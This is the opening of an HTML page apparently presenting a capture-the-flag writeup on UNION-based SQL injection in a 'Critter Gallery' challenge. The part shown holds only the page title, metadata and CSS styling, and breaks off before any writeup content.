




<file: writeups/intigriti-0926.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Intigriti 0926 — Critter Gallery SQLi Writeup</title>
<meta name="description" content="Writeup for Intigriti September 2026 CTF Challenge — UNION-based SQL Injection in Critter Gallery">
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Sora:wght@400;600;700;800&family=DM+Sans:ital,wght@0,400;0,500;0,600;1,400&family=JetBrains+Mono:wght@400;500;600&display=swap">
<style>
  *, *::before, *::after { box-sizing: border-box; }

  :root {
    --bg: #080c18;
    --surface: #0f1528;
    --surface-raised: #151d35;
    --border: #1c2747;
    --border-bright: #2a3a62;
    --text: #e1e7ef;
    --text-secondary: #8896b0;
    --text-dim: #576380;
    --accent: #38bdf8;
    --accent-dim: #1a4a6b;
    --green: #34d399;
    --green-dim: #0d3b2a;
    --red: #f87171;
    --red-dim: #3b1515;
    --amber: #fbbf24;
    --amber-dim: #3b2f0a;
    --purple: #a78bfa;
    --purple-dim: #2a1f54;
    --code-bg: #0a1020;
  }

  body {
    background: var(--bg);
    color: var(--text);
    font-family: 'DM Sans', system-ui, -apple-system, sans-serif;
    line-height: 1.7;
    padding: 0 20px;
    max-width: 920px;
    margin: 0 auto;
  }

  /* Hero */
  .hero { padding: 56px 0 40px; text-align: center; }
  .hero-eyebrow {
    font-family: 'JetBrains Mono', monospace;
    font-size: 12px; font-weight: 500;
    letter-spacing: 2.5px; text-transform: uppercase;
    color: var(--accent); margin-bottom: 16px;
  }
  .hero h1 {
    font-family: 'Sora', sans-serif;
    font-size: clamp(28px, 5vw, 44px); font-weight: 800;
    line-height: 1.15; margin: 0 0 12px;
    background: linear-gradient(135deg, #e1e7ef 30%, var(--accent) 100%);
    -webkit-background-clip: text; -webkit-text-fill-color: transparent; background-clip: text;
  }
  .hero-sub { color: var(--text-secondary); font-size: 16px; margin: 0 0 32px; }
  .hero-sub a { color: var(--accent); text-decoration: none; }

  /* Flag */
  .flag-banner {
    display: inline-flex; align-items: center; gap: 12px;
    background: var(--green-dim); border: 1px solid rgba(52,211,153,0.25);
    border-radius: 8px; padding: 14px 24px; margin-bottom: 36px;
    max-width: 100%; overflow-x: auto;
  }
  .flag-banner .flag-icon { font-size: 20px; flex-shrink: 0; }
  .flag-banner code {
    font-family: 'JetBrains Mono', monospace;
    font-size: clamp(13px, 2.5vw, 16px); font-weight: 600;
    color: var(--green); word-break: break-all;
  }

  /* Stats */
  .stats {
    display: grid; grid-template-columns: repeat(auto-fit, minmax(140px, 1fr));
    gap: 12px; margin-bottom: 48px;
  }
  .stat {
    background: var(--surface); border: 1px solid var(--border);
    border-radius: 8px; padding: 16px; text-align: left;
  }
  .stat-label {
    font-family: 'JetBrains Mono', monospace; font-size: 10px;
    letter-spacing: 1.5px; text-transform: uppercase;
    color: var(--text-dim); margin-bottom: 6px;
  }
  .stat-value { font-family: 'Sora', sans-serif; font-size: 15px; font-weight: 600; color: var(--text); }
  .stat-value.accent { color: var(--accent); }
  .stat-value.red { color: var(--red); }
  .stat-value.green { color: var(--green); }

  /* Headings */
  h2 {
    font-family: 'Sora', sans-serif; font-size: clamp(20px, 3.5vw, 26px);
    font-weight: 700; margin: 56px 0 20px;
    display: flex; align-items: center; gap: 12px; text-wrap: balance;
  }
  h2 .step-num {
    font-family: 'JetBrains Mono', monospace; font-size: 12px; font-weight: 600;
    color: var(--accent); background: var(--accent-dim);
    border-radius: 6px; padding: 4px 10px; flex-shrink: 0; letter-spacing: 0.5px;
  }
  h3 { font-family: 'Sora', sans-serif; font-size: 17px; font-weight: 600; margin: 28px 0 12px; }

  /* Prose */
  p { margin: 0 0 16px; color: var(--text-secondary); }
  strong { color: var(--text); font-weight: 600; }

  /* Code */
  pre {
    background: var(--code-bg); border: 1px solid var(--border);
    border-radius: 8px; padding: 18px 20px; overflow-x: auto; margin: 0 0 20px;
  }
  pre code {
    font-family: 'JetBrains Mono', monospace; font-size: 13.5px;
    line-height: 1.65; color: var(--text);
  }
  .code-label {
    font-family: 'JetBrains Mono', monospace; font-size: 10px;
    letter-spacing: 1.2px; text-transform: uppercase;
    color: var(--text-dim); margin-bottom: 8px;
  }
  code {
    font-family: 'JetBrains Mono', monospace; font-size: 0.9em;
    background: var(--surface-raised); padding: 2px 6px;
    border-radius: 4px; color: var(--accent);
  }
  pre code { background: none; padding: 0; }
  .kw { color: var(--purple); font-weight: 500; }
  .str { color: var(--green); }
  .fn { color: var(--amber); }
  .cm { color: var(--text-dim); font-style: italic; }
  .op { color: var(--text-secondary); }
  .flag-hl { color: var(--green); font-weight: 600; }

  /* Screenshots */
  .screenshot {
    margin: 20px 0 28px; border-radius: 10px;
    overflow: hidden; border: 1px solid var(--border); background: var(--surface);
  }
  .screenshot img { display: block; width: 100%; height: auto; }
  .screenshot-caption {
    padding: 12px 16px; font-size: 13px; color: var(--text-dim);
    border-top: 1px solid var(--border);
    display: flex; align-items: center; gap: 8px;
  }
  .screenshot-caption .sc-tag {
    font-family: 'JetBrains Mono', monospace; font-size: 10px;
    letter-spacing: 1px; text-transform: uppercase;
    color: var(--accent); background: var(--accent-dim);
    padding: 2px 8px; border-radius: 4px; flex-shrink: 0;
  }

  /* Callouts */
  .callout { border-radius: 8px; padding: 16px 20px; margin: 20px 0; font-size: 14px; }
  .callout p { margin: 0; }
  .callout.insight { background: var(--accent-dim); border: 1px solid rgba(56,189,248,0.2); color: var(--accent); }
  .callout.danger { background: var(--red-dim); border: 1px solid rgba(248,113,113,0.2); color: var(--red); }
  .callout.success { background: var(--green-dim); border: 1px solid rgba(52,211,153,0.2); color: var(--green); }

  /* Tables */
  .table-wrap { overflow-x: auto; margin: 16px 0 24px; border-radius: 8px; border: 1px solid var(--border); }
  table { width: 100%; border-collapse: collapse; font-size: 14px; }
  th {
    font-family: 'JetBrains Mono', monospace; font-size: 10px;
    letter-spacing: 1.2px; text-transform: uppercase;
    color: var(--text-dim); background: var(--surface);
    padding: 12px 16px; text-align: left; border-bottom: 1px solid var(--border);
  }
  td { padding: 10px 16px; border-bottom: 1px solid var(--border); color: var(--text-secondary); vertical-align: top; }
  tr:last-child td { border-bottom: none; }
  td code { font-size: 12px; }

  hr { border: none; border-top: 1px solid var(--border); margin: 48px 0; }

  /* TOC */
  .toc { background: var(--surface); border: 1px solid var(--border); border-radius: 8px; padding: 20px 24px; margin: 0 0 16px; }
  .toc-title { font-family: 'JetBrains Mono', monospace; font-size: 10px; letter-spacing: 1.5px; text-transform: uppercase; color: var(--text-dim); margin-bottom: 12px; }
  .toc ol { list-style: none; padding: 0; margin: 0; display: grid; grid-template-columns: repeat(auto-fit, minmax(200px, 1fr)); gap: 6px 24px; }
  .toc li { font-size: 14px; }
  .toc a { color: var(--text-secondary); text-decoration: none; transition: color 0.15s; }
  .toc a:hover { color: var(--accent); }
  .toc .toc-num { font-family: 'JetBrains Mono', monospace; font-size: 11px; color: var(--text-dim); margin-right: 6px; }

  /* Query box */
  .query-box {
    background: var(--surface); border: 1px solid var(--border);
    border-radius: 8px; padding: 20px; margin: 20px 0;
    font-family: 'JetBrains Mono', monospace; font-size: 14px;
    line-height: 1.8; overflow-x: auto;
  }
  .query-box .q-fixed { color: var(--text-dim); }
  .query-box .q-inject { color: var(--red); font-weight: 600; }

  /* Repro */
